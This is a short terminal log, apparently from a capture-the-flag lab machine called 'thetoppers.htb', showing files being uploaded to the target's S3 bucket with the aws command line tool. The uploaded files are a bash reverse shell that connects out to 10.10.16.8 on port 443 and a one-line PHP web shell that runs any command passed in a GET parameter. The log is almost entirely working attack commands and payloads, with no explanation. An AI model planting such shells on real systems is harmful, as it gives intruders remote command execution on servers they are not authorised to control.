 ┌──(kali㉿kali)-[~]
└─$ aws --endpoint=http://s3.thetoppers.htb s3 cp test.sh s3://thetoppers.htb
upload: ./test.sh to s3://thetoppers.htb/test.sh
┌──(kali㉿kali)-[~]
└─$ cat test.sh
bash -i >& /dev/tcp/10.10.16.8/443 0>&1
┌──(kali㉿kali)-[~]
└─$ aws --endpoint=http://s3.thetoppers.htb s3 cp shell.php s3://thetoppers.htb
upload: ./shell.php to s3://thetoppers.htb/shell.php
┌──(kali㉿kali)-[~]
└─$ cat shell.php
<?php System($_GET ["cmd"]); ?>